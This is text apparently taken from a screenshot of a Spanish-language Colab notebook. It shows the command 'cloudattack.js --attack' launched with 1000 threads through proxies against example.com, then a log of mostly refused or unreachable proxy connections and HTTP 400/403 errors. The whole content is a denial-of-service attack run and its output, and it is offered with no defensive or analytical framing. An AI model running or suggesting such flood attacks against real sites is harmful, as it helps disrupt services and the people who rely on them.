 Run
Archivo Editar Ver Insertar Entorno de ejecución Herramientas Ayuda
Comentario Compartir
+ Código + Texto
RAM
Disco
Editar
!node cloudattack.js --attack https://example.com --threads 1000 --proxy true
StatusCodeError => 400 || type 5
StatusCodeError => 400 || type 5
StatusCodeError => 400 || type 5
RequestError => Error: connect ENETUNREACH 103.226.202.54:53281 || type 0
RequestError => Error: connect ECONNREFUSED 83.167.203.174:35260 || type 0
RequestError => Error: connect ECONNREFUSED 43.229.73.253:8080 || type 0
RequestError => Error: connect ECONNREFUSED 95.140.112.207:6666 || type 0
StatusCodeError => 403 || type 5
RequestError => Error: connect ECONNREFUSED 1.20.101.228:43810 || type 0
StatusCodeError => 400 || type 5
RequestError => Error: connect EHOSTUNREACH 202.169.239.66:8080 || type 0
StatusCodeError => 400 || type 5
RequestError => Error: connect ECONNREFUSED 182.23.69.130:8080 || type 0
RequestError => Error: connect ECONNREFUSED 103.43.40.96:53251 || type 0
RequestError => Error: connect ECONNREFUSED 103.82.99.177:59376 || type 0
RequestError => Error: connect ECONNREFUSED 1.20.100.242:61957 || type 0
RequestError => Error: connect ECONNREFUSED 27.147.179.18:8080 || type 0
RequestError => Error: connect EHOSTUNREACH 185.64.18.25:8080 || type 0
StatusCodeError => 400 || type 5
StatusCodeError => 405 || type 5
RequestError => Error: connect EHOSTUNREACH 111.125.136.36:8080 || type 0
StatusCodeError => 503 || type 5
StatusCodeError => 400 || type 5
RequestError => Error: connect ECONNREFUSED 103.79.35.176:41654 || type 0
RequestError => Error: connect EHOSTUNREACH 103.76.45.129:41808 || type 0
2 s completado a las 11:35